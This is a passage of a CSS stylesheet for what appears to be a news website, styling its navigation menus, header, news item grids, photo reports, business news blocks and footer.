    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/volleyball.png) no-repeat;
    width: 23px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/instagram.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ecology.png) no-repeat;
    width: 24px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.header__gInfo:after,
.header__search:after {
    content: "";
    clear: both
}

.nav-list,
.nav-top {
    height: 46px;
    min-height: 46px;
    max-height: 46px;
    width: 100%
}

.nav-sublist li ul li {
    margin-left: 0!important;
    margin-right: 0!important;
    list-style: none;
    text-align: left
}

.nav-sublist li ul li a {
    font-size: 14.1px;
    display: initial!important;
    color: #bed3d9;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    text-shadow: 1px 1px 1px #3b2525
}

.nav-list li a,
.nav-sublist li ul li a:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out
}

.nav-sublist li ul li a:hover {
    transition: .4s ease-in-out
}

.nav-sublist li ul li a:before {
    left: -39px;
    top: -3px
}

.nav-top {
    background: #eaeaea
}

.nav-list {
    background: #b6191e;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: flex-start
}

.header__gInfo,
.news__block {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.nav-list>li {
    padding: 0 9px
}

.nav-list li {
    text-align: center
}

.nav-list li:first-child {
    margin-left: 12px
}

.nav-list li:nth-child(2):hover {
    background: #3c7a8c
}

.nav-list li:last-child {
    margin-right: 12px
}

.nav-list li a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    line-height: 46px;
    display: block;
    transition: .4s ease-in-out
}

.nav-list li a:hover {
    color: #bed3d9;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header {
    height: 148px;
    min-height: 148px;
    max-height: 148px;
    width: 100%
}

.header__videoLink {
    width: 44px;
    height: 39px;
    display: block;
    float: right;
    background: url(img/yt.png) 16px center no-repeat #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__videoLink:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background-color: #c00e14
}

.header .wrapper {
    position: relative
}

.header__search {
    position: absolute;
    top: 70px;
    right: 0
}

.header__search:after {
    display: table
}

.header__search fieldset {
    padding: 0;
    border: none;
    position: relative
}

.header__search input[type=text] {
    width: 400px;
    padding: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    outline: 0;
    border: 1px solid #b11217;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 39px
}

.breadcrumb,
.news__comments-value,
.news__item {
    -webkit-box-sizing: border-box
}

.header__search input[type=submit] {
    border: none;
    outline: 0;
    background: url(img/search.png) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    right: 11px;
    top: 9px;
    cursor: pointer;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__search input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: .9
}

.header__gInfo {
    float: right;
    font-family: Arsenal, sans-serif;
    color: #848484;
    font-size: 14px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 37px
}

.header .wrapper:after,
.header__gInfo:after {
    display: table
}

.header__gInfo-time {
    position: relative
}

.header__gInfo-time:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 3px;
    left: -21px
}

.header .wrapper:after,
.news__uContent:after {
    content: "";
    clear: both
}

.header__gInfo-temp {
    margin-right: 20px
}

.header__gInfo-city {
    margin-right: 30px
}

.header__gInfo-dollar {
    margin-right: 15px
}

.header__gInfo-euro {
    margin-right: 21px
}

.header__gInfo-weather {
    position: relative
}

.header__gInfo-weatherIcon {
    position: absolute;
    top: -4px;
    left: 64px
}

.header__gInfo-weatherIcon img {
    width: 25px
}

.header-logo {
    float: left;
    margin-top: 13px
}

.header-social {
    float: left;
    margin-left: 54px;
    margin-top: 37px
}

.header-social #fb,
.header-social #gplus,
.header-social #inst,
.header-social #tw,
.header-social #vk {
    width: 20px;
    height: 16px;
    fill: #bdbdbd;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    display: inline-block;
    vertical-align: top;
    margin-right: 25px
}

.header-social #fb:hover,
.header-social #gplus:hover,
.header-social #inst:hover,
.header-social #tw:hover,
.header-social #vk:hover {
    fill: #ad3c3f
}

.pluso.onmedia,
.pluso.onmedia a {
    -webkit-transition: .4s ease-in-out
}

.header-social #vk {
    height: 20px
}

.header-social__caption {
    margin-top: 15px
}

.header-social__caption h4 {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    color: #757575;
    font-size: 100%
}

#content .wrapper {
    z-index: 55;
    position: relative;
    background: #fdfdfd;
    padding: 15px 10px 20px 13px;
    width: 1297px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}



#content .wrapper:nth-child(2) {
    padding: 0;
    width: 100%;
    display: block
}

.left__content {
    width: 966px
}

.breadcrumb {
    background: #e8e8e8;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    box-sizing: border-box;
    margin-top: -15px;
    margin-left: -13px
}

.breadcrumb ul span {
    float: left
}

.breadcrumb ul span span {
    font-family: Arsenal, sans-serif;
    color: #fff;
    line-height: 41px;
    padding: 0 15px;
    font-size: 14px
}

.breadcrumb ul span:last-child span,
.breadcrumb ul span:nth-child(3) span {
    color: #b11217
}

.breadcrumb ul span:first-child {
    background: #b11217
}

.breadcrumb ul span:nth-child(2) {
    background: #3c7a8c
}

.breadcrumb ul span:nth-child(3) {
    background: #f3f3f3
}

.breadcrumb ul span:last-child,
.breadcrumb ul span:nth-child(4) {
    background: 0 0
}

.breadcrumb ul span:nth-child(4) a {
    color: #000
}

.news__views,
.news__views-biggest {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.social-sharing {
    float: right
}

.pluso-wrap {
    padding: 0!important;
    margin-right: 36px!important
}

.pluso-wrap>div {
    -webkit-border-radius: 3px!important;
    border-radius: 3px!important
}

.pluso-wrap>div:nth-child {
    background: #3b5998!important
}

.fotorama__active .fotorama__thumb img {
    -webkit-filter: blur(3px);
    filter: blur(3px)
}

.pluso {
    margin-right: 127px
}

.pluso.onmedia {
    position: absolute;
    right: 14px;
    bottom: 15px;
    margin-right: 0;
    opacity: 0;
    transition: .4s ease-in-out
}

.pluso.onmedia a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .4s ease-in-out
}

.news__rennab,
.news__rennab:hover {
    -webkit-transition: .4s ease-in-out
}

.news__copyright {
    float: left;
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    margin-left: 227px;
    font-weight: 500
}

.news__uContent {
    width: 100%;
    padding-bottom: 30px;
    padding-top: 12px
}

.news__uContent:after {
    display: table
}

.news__views {
    font-size: 12px
}

.news__views span {
    position: relative
}

.news__views-biggest {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px
}

.news__views-biggest span {
    position: relative
}

.news__views-biggest span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.afisha-list:hover .nav-sublist,
.news-list:hover .nav-sublist {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.news__related {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    width: 1244px;
    margin: auto;
    position: relative;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.news__group,
.news__group span {
    position: absolute;
    display: block
}

.news__related .news__item-biggest,
.news__related .news__item-related {
    margin-top: 26px
}

.news__group {
    width: 271px;
    height: 222px;
    float: right;
    border: 5px solid #e3e3e3;
    background: url(img/group.jpg) no-repeat;
    right: 0;
    top: 0;
    z-index: 2
}

.news__group:hover span {
    text-decoration: underline
}

.news__group span {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    color: #b11217;
    text-align: center;
    bottom: 13px;
    left: 45px
}

.news__container-author span,
.news__container-date {
    color: #fcfcfc;
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.news__rennab {
    width: 271px;
    height: 171px;
    display: block;
    float: right;
    border: 6px solid #e3e3e3;
    transition: .4s ease-in-out
}

.news__rennab:hover {
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    border-color: #b11217
}

.news__first {
    padding: 15px 0
}

.news__container {
    width: 100%
}

.news__container-date {
    padding-top: 50px
}

.news__wrap p,
.news__wrap-group p,
.news__wrap-rennab p {
    font-family: 'Roboto Condensed', sans-serif;
    padding: 20px 0;
	
}

.news__container-date span:nth-child(2) {
    margin-left: 25px;
    position: relative
}

.news__container-date span:nth-child(2):before {
    content: '';
    background: url(img/clockinside.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__container-date span:nth-child(3) {
    position: relative;
    margin-left: 32px
}

.news__container-date span:nth-child(3):before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.news__container-author {
    margin-left: 22px;
    margin-top: 50px
}

.news__container-author span {
    position: relative
}

.news__container-author span:before {
    content: '';
    background: url(img/authorpensil.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__wrap-group:after,
.news__wrap-rennab:after {
    content: "";
    display: table;
    clear: both
}

.news__wrap {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap a {
    text-decoration: none;
    color: #b11217
}

.news__wrap-group p,
.news__wrap-rennab p {
    font-size: 16px;
    color: #000;
    float: left
}

.news__wrap a:hover {
    text-decoration: underline
}

.news__wrap-related {
    width: 1320px;
    margin: auto;
    background: #edebeb
}

.news__wrap-group {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap-group p {
    width: 554px
}

.news__wrap-rennab {
    width: 867px;
    margin: auto auto 15px;
    position: relative
}

.news__wrap-rennab p {
    width: 511px
}

.news__wrap-media {
    width: 1062px;
    margin: 5px auto;
    position: relative
}

.news__wrap-media:hover .onmedia {
    opacity: 1;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap-media:hover .onmedia:hover a {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap h3 {
    width: 569px;
    margin-top: 61px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 42px;
    color: #fff
}

.news__wrap-underText {
    width: 569px
}

.news__wrap p {
    font-size: 21px;
    color: #2f2f2f;
	letter-spacing: -1px;
}

blockquote {
	font-size: 28px;
    font-family: Georgia,Times,'Times New Roman',serif;
    line-height: 1.5;
    color: #666;
    text-align: center;
}

.news__wrap-underImage {
    width: 271px;
    height: 389px;
    overflow: hidden;
    border: 5px solid #e3e3e3;
    position: absolute;
    bottom: 15px;
    right: 0
}

.news__mainImage {
    width: 100%;
    height: 425px;
    position: relative;
    border-bottom: 7px solid #b11217
}

.news__mainImage img {
    position: absolute;
    top: 0;
    left: 0
}

.news__pagination {
    float: right
}

.news__pagination a,
.news__pagination span {
    padding: 3px 8px;
    background: #bdbdbd;
    color: #fff;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__pagination a:hover,
.news__pagination span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #2f606e
}

.news__pagination a.current,
.news__pagination span.current {
    background: #b11217
}

.news__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.news__bMore-author,
.news__buttons {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__bMore-image {
    position: relative;
    height: 580px;
    overflow: hidden
}

.news__bMore-author {
    position: absolute;
    bottom: 41px;
    left: 61px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.news__bMore-authorAvatar {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden
}

.news__bMore-authorInfo {
    margin-left: 20px
}

.news__bMore-authorInfo span {
    display: block;
    font-family: Cuprum, sans-serif;
    font-size: 15px;
    color: #fff
}

.news__bMore-authorInfo span:last-child {
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    margin-top: 8px
}

.news__bMore-authorInfo span:last-child:before {
    content: '';
    background: url(img/author.png) no-repeat;
    width: 14px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -19px
}

.news__bMore-content {
    padding: 0 72px
}

.news__bMore-content h3 {
    font-size: 39px;
    font-family: Arsenal, sans-serif;
    color: #000;
    margin-top: 60px;
    margin-bottom: 14px
}

.news__bMore-content .news__more {
    margin-left: 0
}

.news__bMore-content .news__more span {
    font-size: 13.5px;
    color: #242424;
    font-family: Arsenal, sans-serif
}

.news__bMore-content .news__more a span:after {
    content: none
}

.news__bMore-info {
    font-family: Arsenal, sans-serif;
    margin-top: 47px;
    font-size: 18px;
    color: #363636
}

.news__bMore-info blockquote {
    font-size: 25px;
    margin-top: 38px;
    margin-bottom: 38px
}

.news__bMore-readMore {
    font-size: 18px;
    display: block;
    border: 1px solid #e3e3e3;
    color: #000;
    font-family: Roboto, sans-serif;
    padding: 14px 24px;
    margin: 35px auto 45px;
    width: 200px;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item,
.news__item-biggest {
    height: 329px;
    margin-bottom: 26px;
    overflow: hidden
}

.news__bMore-readMore:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.news__bMore-photoAuthor {
    position: absolute;
    bottom: 76px;
    right: 19px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #fff;
    font-family: Arsenal, sans-serif;
    font-size: 13px
}

.news__comments-value span,
.news__showMore {
    font-family: Arsenal, sans-serif;
    font-size: 12px;
    color: #fff
}

.news__item {
    width: 225px;
    margin-left: 21.5px;
    border: 1px solid #ebebeb;
    border-bottom: none;
    border-top: none;
    box-sizing: border-box;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    background: #fff
}

.news__item:nth-child(12),
.news__item:nth-child(6),
.news__item:nth-child(9) {
    margin-right: 21.5px
}

.news__item:nth-child(1),
.news__item:nth-child(13),
.news__item:nth-child(5),
.news__item:nth-child(7),
.news__item:nth-child(8) {
    margin-left: 0
}

.news__item-biggest:nth-child(3),
.news__item-biggest:nth-child(9) {
    margin-left: 21.5px
}

.news__item-related,
.news__item:last-child,
.news__item:nth-child(10),
.news__item:nth-child(14),
.news__item:nth-child(4) {
    margin-right: 0
}

.news__item-biggest {
    width: 471.5px;
    position: relative
}

.news__item-biggest:nth-child(8) {
    margin-right: 21.5px
}

.news__item-biggest:hover .news__caption-biggest {
    text-decoration: underline
}

.news__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item-biggest:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item_biggest-more {
    width: 960px;
    position: relative;
    margin: 40px auto;
    overflow: hidden;
    background: #fff
}

.news__image {
    width: 225px;
    height: 170px;
    overflow: hidden;
    display: block
}

.news__addInfo,
.news__buttons {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox
}

.news__image img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image:hover img {
    opacity: .6;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image a {
    width: 100%
}

.news__image-biggest {
    position: absolute;
    top: 0;
    left: 0
}

.news__buttons {
    width: 100%;
    height: 52px;
    position: absolute;
    bottom: 0;
    border-top: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.news__addInfo,
.photoreports__items {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__comments-value {
    width: 50%;
    border-right: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    height: inherit;
    box-sizing: border-box
}

.news__comments-value span {
    line-height: 52px;
    text-align: center;
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600
}

.news__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 21px;
    left: 26%
}

.news__showMore {
    width: 50%;
    height: inherit;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__caption,
.news__caption h3 {
    font-weight: 700;
    color: #000;
    font-size: 14px
}

.news__showMore span {
    display: block;
    text-align: center;
    line-height: 52px;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__showMore span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: rgba(255, 255, 255, .3)
}

.news__showMore span:before {
    content: '';
    background: url(img/showMore.png) no-repeat;
    width: 15px;
    height: 8px;
    position: absolute;
    top: 23px;
    left: 46px
}

.news__caption {
    text-decoration: none;
    display: block;
    font-family: Roboto, sans-serif;
    margin-top: 17px;
    margin-left: 8px;
    margin-right: 8px;
    height: 64.4px;
    overflow: hidden
}

.news__caption:hover {
    text-decoration: underline
}

.news__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 19.08px;
    color: #fff;
    position: absolute;
    text-decoration: none;
    top: 135px;
    margin-left: 27px;
    width: 403px
}

.news__more {
    margin-left: 8px;
    margin-top: 14px
}

.news__more a,
.news__more span {
    font-family: Roboto, sans-serif;
    font-size: 12px
}

.news__author,
.news__date,
.news__time-biggest,
.photoreports__caption ul li a {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.news__more:after {
    content: "";
    display: table;
    clear: both
}

.news__more a {
    color: #5a5a5a;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__more a:hover,
.news__more a:hover span {
    color: #b6191e;
    -webkit-transition: .4s ease-in-out
}

.news__more a:hover {
    transition: .4s ease-in-out
}

.news__more a span:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    background: #d3d3d3;
    top: 39px;
    left: 0
}

.news__more a:hover span {
    transition: .4s ease-in-out
}

.news__more span {
    position: relative;
    display: block;
    float: left;
    color: #5a5a5a
}

.news__more span:nth-child(2) {
    margin-left: 25px
}

.news__more span:nth-child(2):before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 1px;
    left: -19px
}

.news__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 243px
}

.news__author,
.news__time-biggest {
    font-size: 12px;
    margin-left: 38px
}

.news__author:before,
.news__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.news__date {
    font-size: 12px
}

.news__time-biggest {
    position: relative
}

.news__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.news__author {
    position: relative
}

.news__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.photoreports__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px
}

.photoreports__caption ul li {
    background: #b11217;
    float: left
}

.photoreports__caption ul li a {
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px;
    text-decoration: none
}

.photoreports__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.photoreports__item {
    margin-top: 25px;
    width: 167.2px;
    padding: 13px;
    background: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover {
    background: #b11217;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover .photoreports__name {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__wrap {
    overflow: hidden;
    width: 100%
}

.photoreports__name {
    text-decoration: none;
    font-family: Roboto, sans-serif;
    font-size: 11px;
    color: #000;
    font-weight: 400;
    margin-top: 14px;
    display: block;
    border-bottom: 3px solid #d5d5d5;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 74px
}

.photoreports__name h3 {
    font-weight: 400;
    margin-bottom: 25px
}

.photoreports__image {
    display: block
}

.businessNews__all {
    position: absolute;
    right: 0;
    top: 18px;
    font-family: Arsenal, sans-serif;
    font-size: 13px;
    color: #3c7a8c;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__author,
.businessNews__comments-value span,
.businessNews__date,
.businessNews__time-biggest,
.businessNews__views {
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.businessNews__all:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    color: #b11217
}

.businessNews__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__comments-value {
    position: absolute;
    bottom: 6px;
    left: 18px
}

.businessNews__comments-value span {
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600;
    color: #fff
}

.businessNews__addInfo,
.businessNews__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.businessNews__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 1px;
    left: -6px
}

.businessNews__views {
    position: absolute;
    bottom: 6px;
    right: 11px;
    font-weight: 600;
    color: #fff
}

.businessNews__views span {
    position: relative
}

.businessNews__views span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.businessNews__author:before,
.businessNews__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.businessNews__date {
    color: #fff
}

.businessNews__time-biggest {
    position: relative;
    color: #fff;
    margin-left: 38px
}

.businessNews__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.businessNews__author {
    color: #fff;
    position: relative;
    margin-left: 38px
}

.businessNews__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.businessNews__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 158px
}

.businessNews__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 13px);
    width: calc(100% + 13px);
    border-bottom: 2px solid #3c7a8c;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px;
    position: relative
}

.businessNews__caption-small {
    position: absolute;
    padding: 0 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    color: #fff;
    top: 75px;
    text-align: center
}

.businessNews__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 17.08px;
    color: #fff;
    position: absolute;
    top: 78px;
    left: 27px;
    width: 423px;
    text-decoration: none
}

.businessNews__caption-biggest h3:hover {
    text-decoration: underline
}

.businessNews__caption ul li a,
.footer__description p a {
    text-decoration: none;
    color: #fff
}

.businessNews__caption ul li {
    background: #3c7a8c;
    float: left
}

.businessNews__caption ul li a {
    font-family: Arsenal, sans-serif;
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px
}

.footer__developer a,
.footer__toTop {
    font-family: Roboto, sans-serif;
    text-decoration: none;
    color: #fff
}

.businessNews__items {
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__items-left,
.businessNews__items-right {
    width: 480px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 13px
}

.businessNews__item {
    width: 237px;
    height: 179px;
    display: block;
    position: relative
}

.businessNews__item-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0
}

.businessNews__item-biggest {
    height: 239px;
    width: 480px;
    position: relative
}

.businessNews__item-biggest:nth-child(3) {
    margin-top: 6px
}

.businessNews__item-biggest:nth-child(1) {
    margin-bottom: 6px
}

.businessNews__item-biggest-n {
    margin-top: 0!important;
    margin-bottom: 6px!important
}

footer {
    width: 100%;
    background: #2f606e;
    border-bottom: 8px solid #b11217;
    height: 361px
}

footer .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    position: relative
}

footer .header-social {
    float: none;
    margin-left: 0
}

.footer__developer {
    position: absolute;
    right: 0;
    bottom: 117px
}

.footer__developer a {
    font-weight: 500;
    font-size: 8px
}

.footer__developer div {
    width: 129px;
    height: 35px;
    background: url(img/phoenix.png) no-repeat;
    margin-top: 13px;
    margin-left: 4px
}

.footer__toTop {
    width: 133px;
    height: 41px;
    background: #b11217;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    font-weight: 600;
    text-align: center;
    line-height: 41px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__toTop:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #c00e14
}

.footer__logo {
    width: 207px;
    height: 361px;
    background: #b11217;
    display: block
}

